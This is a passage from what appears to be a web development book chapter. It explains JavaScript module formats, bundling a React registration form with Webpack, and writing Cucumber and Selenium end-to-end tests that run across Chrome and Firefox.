Require.js handles the loading of these modules in the background, parallelizing them if possible. This means downstream code execution is not blocked.
UMD, or Universal Module Definition, is a module definition format that aims to be compatible with both CommonJS and AMD. It also allows you to export the module as a global variable that you can include in your application through a simple <script> tag.
It does this by wrapping the modules in a boilerplate that checks the environment to detect how the module is used, and produces the correct exported object.
For example, the preceding greeter example would look like this with UMD:
// greeter.js
(function (root, factory) {
// Requirements are defined here
}(this, function () {
function helloWorld(name) {
process.stdout.write(`hello ${name}!\n`
};
// Whatever you return is exposed
return {
helloWorld: helloWorld
}
}));
// main.js
(function (root, factory) {
if (typeof define === 'function' && define.amd) {
// AMD
define(['./greeter.js'], factory);
} else if (typeof exports === 'object') {
// Node, CommonJS-like
module.exports = factory(require('./greeter.js'));
} else {
// Browser globals (root is window)
root.returnExports = factory(root.greeter);
}
}(this, function (greeter) {
greeter.sayHello("Daniel");
}));
The Loader specification (whatwg.github.io/loader/) is a work in progress specification that "describes the behavior of loading JavaScript modules from a JavaScript host environment". In other words, it describes a standard way to load JavaScript modules in both the browser and the server. It is developed by the WHATWG but not yet adopted as a living standard.
SystemJS is an implementation of the Loader specification that works on the browser. More specifically, SystemJS is a universal dynamic module loader. Here, "universal" means it can load not only CommonJS modules, but also ES6 modules, AMD, and global scripts. It does this through the SystemJS.import method, which is akin to a universal require that works for all major module definitions. The code for importing an App component and rendering it may look like this:
var App = SystemJS.import('./components/App.jsx').then(App => {
ReactDOM.render(<App />, document.getElementById('renderTarget'));
});
However, if SystemJS can import modules from any sources, how does it know where to find the modules? For instance, if we do SystemJS.import('moment'), should SystemJS fetch the package from the NPM registry? Or is it a custom repository? SystemJS can't know for sure. Therefore, to use SystemJS efficiently, we must use a package manager that can maintain a mapping between package names and their location. Luckily for us, there is jspm, which stands for JavaScript Package Manager.
jspm is similar to npm and yarn, but it can download modules/packages from anywhere, not just from npm. Furthermore, it will automatically create a SystemJS configuration file with all the package-to-location mapping we talked about previously.
After that brief overview of the tooling surrounding client-side modules, we are still left with the question - should we use a bundler or a loader? The status quo is to use a module bundler. With a loader, you may have to fire hundreds of HTTP requests to download all the dependencies. Even if these happen in the background, it can still lead to a slow load time. Therefore, using a module bundler is likely to allow the application to load quicker.
However, this problem might be a non-issue once HTTP/2 becomes more widely adopted. With HTTP/1.1, we need to establish separate HTTP and TCP connections for each resource we want to retrieve, even when those resources reside on the same server. Establishing a TCP connection requires a three-way handshake, which is expensive.

With HTTP/2's multiplexing feature, a single TCP connection can be used to make multiple HTTP requests. Furthermore, multiple request and response messages can be sent in-flight simultaneously. Therefore, if HTTP/2 is widely adopted, making multiple requests would not be expensive anymore.
For HTTP/2 to work, it needs to be supported for both the browser and the server.
According to caniuse.com (caniuse.com/#feat=http2), at the time of writing, only 84.53% of browsers support HTTP/2. And according to W3Techs (w3techs.com/technologies/details/ce-http2/all/all), at the time of writing, HTTP/2 is used by only 25.3% of all websites. Therefore, a significant segment of browser usage is still on HTTP/1.x browsers. On those browsers, we'd still have to make hundreds to thousands of TCP connections on each page load; this is unacceptable. Therefore, until HTTP/2 support is almost universal, the status quo is still to use a module bundler in order to reduce load speed.
As we have mentioned, the most mature and widely-adopted module bundler is Webpack, and so for the rest of this chapter, we will convert our application to using ES6 modules, and using Webpack to process and bundle our application together.
We are going to use yarn to manage our dependencies, just like we did for the client-side code. So let's initiate a new configuration file and add the webpack package as a development dependency:
$ yarn init
$ vim .gitignore # Can use the same .gitignore as for our server app
$ yarn add webpack webpack-cli --dev
Just like Babel, Webpack will take in source files, transforms them and output it somewhere. Therefore, let's also create two directories to separate them.
$ mkdir src dist
$ mv index.html src/
Next, we are going to completely gut out every JavaScript script inside our src/index.html. First, remove all the dependency <script> tags, such as React, ReactDOM, Babel, and bcryptjs. Then, we will use yarn to install them instead.
$ yarn add react react-dom bcryptjs
$ yarn add @babel/core @babel/preset-react @babel/preset-env @babel/plugin-proposal-class-properties --dev
We can now use these packages by importing them, just as we did with our back-end code.
Next, we will split our JavaScript code within index.html into separate modules. We will create:
Run the following on your terminal:
$ mkdir -p \
src/utils/validator \
src/utils/register \
src/components/input \
src/components/button \
src/components/Registration-form
$ touch \
src/index.jsx \
src/utils/validator/index.js \
src/utils/register/index.js \
src/components/input/index.jsx \
src/components/button/index.jsx \
src/components/Registration-form/index.jsx
First, let's move the validator object from the src/index.html file into src/utils/validator/index.js and export it.
const validator = {
email: (email) => /\S+@\S+\.\S+/.test(email),
password: (password) => password.length > 11 && password.length < 48
}
export default validator;
Do the same for the register function. Then, extract each component into its own index.jsx. For instance, src/components/button/index.jsx would contain the code below.
import React from 'react';
function Button(props) {
return <button disabled={props.disabled}>{props.title}</button>
}
export default Button;
And src/components/input/index.jsx would look like this:
import React from 'react';
function getIndicatorColor (state) { ... }
function Input (props) { ... }
export {
Input as default,
getIndicatorColor,
}
For the RegistrationForm component, which has external dependencies, we can import it at the top of the module:
import React from 'react';
import bcrypt from 'bcryptjs';
import { validator } from '../../utils';
import register from '../../utils/register';
import Button from '../button/index.jsx';
import Input from '../input/index.jsx';
class RegistrationForm extends React.Component { ... }
export default RegistrationForm;
Finally, in our src/index.jsx, import the RegistrationForm component and render it onto the DOM:
import React from 'react';
import ReactDOM from 'react-dom';
import RegistrationForm from './components/Registration-form/index.jsx';
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
As mentioned already, Webpack is a module bundler. It takes your application code, and all its dependencies, and bundles them into one or a small number of files. These files can then be transferred to the client and executed. More formally, it takes many source input files and bundles them into output file(s). With Webpack, the developer specifies one or several entry points, and Webpack will follow require or import statements in each file to build up a tree of dependencies.
Webpack's original selling point is its configurability. So let's begin by creating a configuration file at webpack.config.js.
const webpack = require('webpack');
module.exports = {
entry: {
app: './src/index.jsx',
},
output: {
filename: './dist/bundle.js',
},
};
Let's see what happens when we run the Webpack CLI.
$ npx webpack
Hash: 9100e670cdef864f62dd
Version: webpack 4.6.0
Time: 243ms
Built at: 2018-04-24 18:44:49
1 asset
Entrypoint main = main.js
[0] ./src/index.js 283 bytes {0} [built] [failed] [1 error]
ERROR in ./src/index.js
Module parse failed: Unexpected token (3:16)
You may need an appropriate loader to handle this file type.
| import RegistrationForm from './components/Registration-form';
|
| ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
|
The Webpack CLI is complaining that it does not understand the import syntax. This is because, by default, Webpack only fully-supports ES5 syntax, and doesn't support ES6 modules. To allow Webpack to understand ES6 syntax, we must use the babel-loader package.
Loaders are transformation programs that run on the source files individually. For example, you'd use loaders to transform CoffeeScript/TypeScript into ES5 before bundling them; in our case, we use it to transform ES2015+ syntax and JSX into ES5. First, let's install the loader using yarn.
$ yarn add babel-loader --dev
Next, we will update webpack.config.js to instruct Webpack to use the loader. We can do this by defining loader specifications inside the module.rules property.
const webpack = require('webpack');
module.exports = {
entry: { app: './src/index.jsx' },
output: { filename: 'bundle.js' },
module: {
rules: [{
test: /\.jsx?$/,
exclude: /node_modules/,
use: [{
loader: 'babel-loader',
options: {
presets: ['@babel/preset-env', '@babel/preset-react'],
plugins: [require('@babel/plugin-proposal-class-properties')],
},
}],
}],
},
};
Each loader specification contains two important sub-properties:
Now, when we run webpack again, you will see that dist/bundle.js being created.
$ npx webpack
Hash: adbe083c08891bf4d5c7
Version: webpack 4.6.0
Time: 4933ms
Built at: 2018-04-24 19:34:55
Asset Size Chunks Chunk Names
bundle.js 322 KiB 0 [emitted] [big] app
Entrypoint app [big] = bundle.js
[7] (webpack)/buildin/global.js 489 bytes {0} [built]
[73] (webpack)/buildin/module.js 497 bytes {0} [built]
[74] ./src/utils/index.js 324 bytes {0} [built]
[120] crypto (ignored) 15 bytes {0} [optional] [built]
[121] buffer (ignored) 15 bytes {0} [optional] [built]
[153] util (ignored) 15 bytes {0} [built]
[155] util (ignored) 15 bytes {0} [built]
[162] ./src/index.jsx 327 bytes {0} [built]
+ 155 hidden modules
Now that we have bundle.js at the root of the dist/ directory, we should update our src/index.html to use the bundled script. Replace the <script type="text/babel">...</script> block with <script src="/bundle.js"></script>.
However, the index.html is not copied across from the src/ directory to the dist/ directory. This is because Webpack only processes JavaScript (.js / .mjs), JSON, and WebAssembly files (.wasm). To copy the index.html file across, we need another type of tool called a plugin.
Loaders work on transforming individual files, "in place", before or during the creation of the bundle. In contrast, plugins work on the output of the loaders and process the bundle as a whole after it's created.
To copy our src/index.html file across, we can use the aptly-named Copy Webpack plugin (copy-webpack-plugin). As its name suggests, this plugin copies individual files or entire directories to the build directory. Let's install it with yarn.
$ yarn add copy-webpack-plugin --dev
And add the plugin to our webpack.config.js.
const webpack = require('webpack');
const CopyWebpackPlugin = require('copy-webpack-plugin');
module.exports = {
entry: { ... },
output: { ... },
module: { ... },
plugins: [
new CopyWebpackPlugin(['src/index.html'])
],
};
The CopyWebpackPlugin constructor has the following signature:
CopyWebpackPlugin([ ...patterns ], options)
Here,patterns specifies a set of matching files it should copy. We are simply specifying a single file.
Run webpack again and you'll see both bundle.js and index.html being written to the dist/ directory. We can now use the http-server package to serve the dist/ directory statically.
$ http-server dist/ -p 8200 --cors
You should be presented with the same Registration form as before. But now our code is much more modular.
Before we finish, let's also document the commands we've run into npm scripts. This will make building and serving our application easier in the future.
In the package.json, define the build step with the following scripts property:
"scripts": {
"build": "rm -rf dist/ && webpack"
}
Then, we will write a script to serve our application. We'd like to specify the host and port of the application using environment variables (instead of hard-coding it), so let's create an .env and an .env.example file, and fill them with the following content:
WEB_SERVER_PORT_TEST=8200
WEB_SERVER_HOST_TEST=localhost
Then, create a Bash script at scripts/serve.sh and give it the execute permission:
$ mkdir scripts && touch scripts/serve.sh
$ chmod u+x scripts/serve.sh
Inside the Bash script, we will simply load the environment variables, build the application, and use htttp-server to serve the bundled files:
#!/usr/bin/env bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
yarn run build
http-server dist/ -- -p $WEB_SERVER_PORT_TEST --cors
Now, we just need to run our Bash script using an npm script:
"serve": "./scripts/serve.sh"
In this chapter, we have built a basic Registration form using React, and bundled it using Webpack. In the next chapter, we will look at how to perform E2E testing for front-end applications using Selenium.
For our backend development, we vehemently followed Test-Driven Development (TDD) – we started development by writing E2E tests, and we wrote some implementation code to make these tests pass. After we implemented this feature, we added unit and integration tests to add more confidence to our underlying code, and also to help catch regression.
Now that we have a basic understanding of React, we will, in this chapter, examine how we can implement TDD in React. Specifically, we will cover:
As it turns out, TDD on the frontend follows a similar approach involving automated UI testing and Unit tests.
When we write E2E tests for our API, we first compose our request, send it, and assert that it returns what is expected. In other words, our E2E tests are mimicking how an end user would interact with our API. For the frontend, a user would interact with our application through the user interface (UI). Therefore, the equivalent to E2E testing would be automated UI testing.
UI tests automate the actions that a user of the application would take. For example, if we want to test that an user can register, we'd write a test that:
These tests can be written in Gherkin and run with Cucumber. The actual mimicking of the user action can automate these using Browser Automation Tools like Selenium. For example, when we run the test step "Press the Register button", we can instruct Selenium to select the button with the id value register-button and trigger a click event on it.
For the frontend, unit testing involves two different aspects—logical units and component units.
A unit can be a function or class that does not interact with the UI; functions like validateInput are a prime example. These logical units uses plain JavaScript and should work independently from the environment. Therefore, we can unit test them using Mocha, Chai, and Sinon in the same manner as we did for our backend code.
Because logical units are the easiest to test. You should pull as much of that application logic as possible and test it.
A unit may also refer to a single component in React. For example, we can test that when the input has changed, that the state of the component is updated in an expected way; or for controlled components, that the right callback is called with the correct parameters
Thanks to headless browsers—browsers that don't render to a display interface—both E2E and unit tests can be run from the server. However, we should also test these unit tests in a real browser, as there might be inconsistencies between NodeJS (which uses the V8 JavaScript Engine), and other browsers like Firefox (which uses the SpiderMonkey engine), Microsoft Edge (which uses the Chakra engine), and Safari (which uses the Nitro engine).
To test on real browsers and devices, we can use a different test runner called Karma (https://karma-runner.github.io/2.0/index.html).
Now, we are ready to integrate with tools that can mimic user interaction with a browser. For our first test, let's test something very simple—a user will type in a valid email, but their password is too short. In this case, we want to assert that the Register button will be disabled.
Like our backend E2E tests, we will be writing our test cases in Gherkin, and using Cucumber to run our scenarios. So, let's add these as development dependencies:
$ yarn add cucumber babel-register --dev
Then, we need to create feature files and step definition files. For our first scenario, I have opted to group the features and steps in the following structure:
$ tree --dirsfirst spec
spec
└── cucumber
├── features
│ └── users
│ └── register
│ └── main.feature
└── steps
├── assertions
│ └── index.js
├── interactions
│ ├── input.js
│ └── navigation.js
└── index.js
Although we haven't written any tests yet, we can simply copy the test script we wrote for our API and place it in scripts/e2e.test.sh:
#!/bin/bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
# Run our web server as a background process
yarn run serve > /dev/null 2>&1 &
# Polling to see if the server is up and running yet
TRIES=0
RETRY_LIMIT=50
RETRY_INTERVAL=0.2
SERVER_UP=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if netstat -tulpn 2>/dev/null | grep -q ":$SERVER_PORT_TEST.*LISTEN"; then
SERVER_UP=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
# Only run this if API server is operational
if $SERVER_UP; then
# Run the test in the background
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps &
# Waits for the next job to terminate - this should be the tests
wait -n
fi
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
The only difference between our script and the backend test script is this line:
yarn run serve > /dev/null 2>&1 &
With > /dev/null, we are directing stdout into the null device (/dev/null), which discards anything piped into it. With 2>&1, we are directing stderr to stdout, which will end up at /dev/null eventually. Basically, this line is saying "I don't care about the output of yarn run serve, just throw it away".
We do this because, as Selenium is navigating between different pages, the output from the http-server will be sent to stdout and interspersed between the test results, making it hard to read.
Also, don't forget to install the script's dependencies:
$ yarn add dotenv-cli --dev
We also need to create a .babelrc file to instruct babel-register to use the env preset:
{
"presets": [
["env", {
"targets": {
"node": "current"
}
}]
]
}
Finally, update the package.json with the new script:
"scripts": {
"build": "rm -rf dist/ && webpack",
"serve": "./scripts/serve.sh",
"test:e2e": "./scripts/e2e.test.sh"
}
Now, we are ready to define our first feature. In spec/cucumber/features/users/reigster/main.feature, add the following specification:
Feature: Register User
User visits the Registration Page, fills in the form, and submits
Background: Navigate to the Registration Page
When user navigates to /
Scenario: Password Too Short
When user types in "valid@ema.il" in the "#email" element
And user types in "shortpw" in the "#password" element
Then the "#register-button" element should have a "disabled" attribute
We will use Selenium to automate the interaction with the UI elements of our application. However, we must provide some sort of selector for Selenium to select the element we want to interact with. The most precise selector we can have is an id attribute.
So, before we use Selenium, let's add some ids to our elements. Open src/components/registration-form/index.jsx and add an id prop to each element:
<Input label="Email" type="email" name="email" id="email" ... />
<Input label="Password" type="password" name="password" id="password" ... />
<Button title="Register" id="register-button" ... />
Then, in src/components/input/index.jsx and src/components/button/index.jsx, pass the id prop into the element as an attribute. For instance, the Button component would become:
function Button(props) {
return <button id={props.id} disabled={props.disabled}>{props.title}</button>
}
We are now ready to use Selenium. Selenium was written by Jason Huggins in 2004 while working at ThoughtWorks. It is not just a single tool, but a suite of tools, that allows you to automate browsers across multiple platforms. We will be using the JavaScript binding to Selenium WebDriver, but it's beneficial for us to take a quick look at each part of the tool suite:
For testing our application, we are going to be using Selenium WebDriver.
WebDriver is a standardized API that allows you to inspect and control a user agent (for example, a browser or mobile application). It was originally conceived in 2006 by Simon Stewart, a Google engineer at the time. It has now been defined by the World Wide Web Consortium (W3C), and its specification can be found at https://www.w3.org/TR/webdriver/. The document is currently in the Candidate Recommendation stage.
Instead of injecting JavaScript scripts into the web page and using them to mimic user interaction, Selenium WebDriver uses the WebDriver API, which most browsers support. However, you may see variation in the level of support, as well as how the standard is implemented, between different browsers.
While the API is platform- and language-neutral, there have been many implementations of it. Specifically, we are going to be using the official JavaScript binding, which is available as the "selenium-webdriver" package on NPM.
Let's start by adding the Selenium WebDriver JavaScript package to our project:
$ yarn add selenium-webdriver --dev
We will use selenium-webdriver to define our Step Definitions.
Selenium requires a browser to run tests on. This may be a real browser like Chrome, or a headless browser such a PhantomJS. You're likely familiar with the different real browsers, so let's spend some time taking a look at the headless browsers.
Headless browsers are browsers that do not render the page on an interface. A header browser would fetch the content of the page and then download images, stylesheets, scripts, and so on, and process them just like a real browser.
The benefits of using a headless browser is that it is much faster. This is because the browser doesn't have a Graphical User Interface (GUI), and thus there's no need to wait for the display to actually render the output:
However, purely-headless browsers might be a thing of the past soon, as many "real" browsers now support Headless Mode. The following browsers have Headless Mode support:
For those that don't, we can use Xvfb to substitute for the X11 display server, and run the real browser on a CI server. However, this will lose the performance benefit of running a headless browser.
Selenium WebDriver supports many browsers, both real and headless, and each one requires its own driver that implements WebDriver's wire protocol for that specific browser.
For real browsers:
For headless browsers:
Before we can run any tests, we must tell Selenium which browser to use. Chrome is, by far, the most popular browser in use today, and so we will start with using ChromeDriver. Let's install it:
$ yarn add chromedriver --dev
Now, inside spec/cucumber/steps/index.js, define Before and After hooks which are run before each scenario:
import { After, Before } from 'cucumber';
import webdriver from 'selenium-webdriver';
Before(function () {
this.driver = new webdriver.Builder()
.forBrowser("chrome")
.build();
return this.driver;
});
After(function () {
this.driver.quit();
});
In the Before hook, we are creating a new instance of the driver. A driver is akin to an user session, and a session can have many windows opened (just like you can have multiple tabs opened at the same time).
The webdriver.Builder constructor function returns with an instance that implements the ThenableWebDriver interface, which allows us to specify parameters for the driver by chaining methods together. Some popular methods include the following:
Once the parameters have been set, terminate the chain using the build method to return an instance of the driver.
In the After hook, we are disposing the driver using the quit method. This will close all windows and end the session.
We are storing the driver instance in Cucumber's World (the context) for other steps to use.
Next, we need to implement the step definitions.
Now that everything is set up, let's implement our first step, which is When user navigates to /. Navigation can be done using the .get method on our driver object:
import { Given, When, Then } from 'cucumber';
When(/^user navigates to ([\w-_\/?=:#]+)$/, function (location) {
return this.driver.get(`http://${process.env.SERVER_HOST_TEST}:${process.env.SERVER_PORT_TEST}${location}`);
});
This step takes the server host and port from the environment variables. this.driver.get returns a promise which is returned. Cucumber will wait for this promise to be resolved or rejected before moving on to the next step.
This is our next step:
When user types in "valid@ema.il" in the "#email" element
This involves finding the element with the id of email, and then sending keystroke events to it. In spec/cucumber/steps/interactions/input.js, add the following step definition:
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^user types in (?:"|')(.+)(?:"|') in the (?:"|')([\.#\w]+)(?:"|') element$/, async function (text, selector) {
this.element = await this.driver.findElement(By.css(selector));
return this.element.sendKeys(text);
});
Here, driver.findElement returns an instance of WebElementPromise. We are using the async/await syntax to avoid callback hell or heavily chained promises. The same step definition would work for our next step, which types in a short password into the #password input element.
The last step is to do the following:
Then the "#register-button" element should have a "disabled" attribute
As before, we need to find the element, but this time read its disabled attribute and assert that it is set to "true".
In spec/cucumber/steps/assertions/index.js, add the following:
import assert from 'assert';
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^the (?:"|')([\.#\w-]+)(?:"|') element should have a (?:"|')([\w_-]+)(?:"|') attribute$/, async function (selector, attributeName) {
const element = await this.driver.findElement(By.css(selector));
const attributeValue = await element.getAttribute(attributeName);
assert.equal(attributeValue, 'true');
});
Here, we use the getAttribute method from the WebElement instance to get the value of the disabled attribute. Again, this is an asynchronous operation, so we are using async/await syntax to keep things neat.
Now, we are ready to run the tests:
$ yarn run test:e2e
This will run the ./scripts/e2e.test.sh script, which will build the project using Webpack (this may take some time). Then, a Google Chrome browser will pop up, and you'll see the input fields being automatically populated with the text we specified. After Selenium has performed all actions required, the driver.quit() method call in our After hook will close the browser, and the results will be displayed in our terminal.:
......
1 scenario (1 passed)
4 steps (4 passed)
0m02.663s
The biggest benefit of using Selenium is that you can use the same tests to test multiple browsers. If we are interested in just a single browser, like Chrome, we'd be better off using Puppeteer. So, let's add Firefox to our tests.
Firefox, like Chrome, requires a driver to work. Firefox's driver is geckodriver, which uses the Marionette proxy to send instructions to Firefox (Marionette is similar to Chrome's DevTools Protocol):
$ yarn add geckodriver --dev
Now, all we need to do is change the forBrowser call to use "firefox":
this.driver = new webdriver.Builder()
.forBrowser("firefox")
.build();
When we run our tests again, Firefox will be used instead of Chrome.
However, instead of hard-coding the browser into our code, let's update our scripts to allow us to specify the browsers we want to test. We can do this by passing arguments into the shell script. For instance, if we execute the following:
$ yarn run test:e2e -- chrome firefox
Then, in our scripts/e2e.test.sh, we can access the arguments using $1 for the first argument (chrome), $2 for firefox, and so on. Alternatively, we can use the special argument "$@", which is an array-like construct that contains all arguments. In scripts/e2e.test.sh, change the test block to the following:
if $SERVER_UP; then
for browser in "$@"; do
export TEST_BROWSER="$browser"
echo -e "\n---------- $TEST_BROWSER test start ----------"
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps
echo -e "----------- $TEST_BROWSER test end -----------\n"
done
else
>&2 echo "Web server failed to start"
fi
This will loop through our list of browsers, export it in the TEST_BROWSER variable, and run our tests. Then, in the forBrowser call inside spec/cucumber/steps/index.js, pass in the browser name from process.env instead of hard-coding it:
this.driver = new webdriver.Builder()
.forBrowser(process.env.TEST_BROWSER || "chrome")
.build();
Now, try running it with $ yarn run test:e2e -- chrome firefox, and you should see our tests being run first on Chrome, and then Firefox, and then the results neatly displayed in a standard output:
$ yarn run test:e2e
---------- chrome test start ----------
......
1 scenario (1 passed)
4 steps (4 passed)
0m01.899s
----------- chrome test end -----------
---------- firefox test start ----------
......
1 scenario (1 passed)
4 steps (4 passed)
0m03.258s
----------- firefox test end -----------
Lastly, we should define NPM scripts to make it obvious to other developers what operations we can run. By adding it as an NPM script, all the user needs to do is look at the package.json, and won't have to study the shell script to see how it works. So, in the scripts section of the package.json, change our test:e2e to the following:
"test:e2e": "yarn run test:e2e:all",
"test:e2e:all": "yarn run test:e2e:chrome firefox",
"test:e2e:chrome": "./scripts/e2e.test.sh chrome",
"test:e2e:firefox": "./scripts/e2e.test.sh firefox"
We have now successfully written our first test and run it. Next, let's make our scenario more generic by covering all the invalid cases:
Scenario Outline: Invalid Input
Tests that the 'Register' button is disabled when either input elements contain invalid values
When user types in "<email>" in the "#email" element
And user types in "<password>" in the "#password" element
Then the "#register-button" element should have a "disabled" attribute
Examples:
| testCase | email | password |
| Both Invalid | invalid-email | shortpw |
| Invalid Email | invalid-email | abcd1234qwerty |
| Short Password | valid@ema.il | shortpw |
Next, we need to cater for the happy path scenario where a user fills in valid details and the Register button is clicked.
Here, we will write a test that says "When a user submits valid details, after the server response is received, the UI will display a success message". This feature has not been implemented yet, which means this would be our first step toward TDD in frontend!
There's one minor improvement we must make before we can do E2E testing with the API backend. At the moment, we are hard-coding the URL for our production API endpoint (localhost:8080), even though during the test, the testing URL (localhost:8888) will be used. Therefore, we need to replace this with a placeholder that we can override during build time.
First, in src/components/registration-form/index.jsx, replace the following line:
const request = new Request('http://localhost:8080/users/', {})
With this one:
const request = new Request('http://%%API_SERVER_HOST%%:%%API_SERVER_PORT%%/users/', {})
Next, we need to add a new loader to replace this placeholder at build time. string-replace-loader fits the bill perfectly. Let's install it:
yarn add string-replace-loader --dev
Then, in .env and .env.example, add the details of the API host and port for different environment:
API_SERVER_PORT_TEST=8888
API_SERVER_HOST_TEST=localhost
API_SERVER_PORT_PROD=8080
API_SERVER_HOST_PROD=localhost
Then, use the plugin inside webpack.config.js. We want the loader to transform all .js and .jsx files, and so we can use the same rules that we used for babel-loader:
...
if (process.env.NODE_ENV === 'test') {
process.env.API_SERVER_HOST = process.env.API_SERVER_HOST_TEST;
process.env.API_SERVER_PORT = process.env.API_SERVER_PORT_TEST;
} else {
process.env.API_SERVER_HOST = process.env.API_SERVER_HOST_PROD;
process.env.API_SERVER_PORT = process.env.API_SERVER_PORT_PROD;
}
module.exports = {
entry: { ... },
output: { ... },
module: {
rules: [
{
test: /\.jsx?$/,
exclude: /node_modules/,
use: [
{
loader: "babel-loader",
options: { ... }
},
{
loader: 'string-replace-loader',
options: {
multiple: [
{ search: '%%API_SERVER_HOST%%', replace: process.env.API_SERVER_HOST, flags: 'g' },
{ search: '%%API_SERVER_PORT%%', replace: process.env.API_SERVER_PORT, flags: 'g' }
]
}
}
]
}
]
},
plugins: [...]
};
At the top, we are checking the NODE_ENV environment variable and using it to determine which port the API is using. Then, in the options for our loader, we are instructing it to do a global RegEx search for the string, and replacing it with the dynamically-derived host and port.
When we run our tests, we want to make sure that our backend API is running using the NODE_ENV environment variable set to test. At the moment, we are doing this manually. However, it's more ideal to add it as part of our test script. Just as we did for our Swagger UI, we can use Git submodules to include the Hobnob API repository in the client's repository without duplicating the code:
git submodule add git@github.com:d4nyll/hobnob.git api
Now, to make life easier for later, add the following NPM scripts to package.json:
"api:init": "git submodule update --init",
"api:install": "yarn install --cwd api",
"api:serve": "yarn --cwd api run build && dotenv -e api/.env.example node api/dist/index.js",
"api:update": "git submodule update --init --remote",
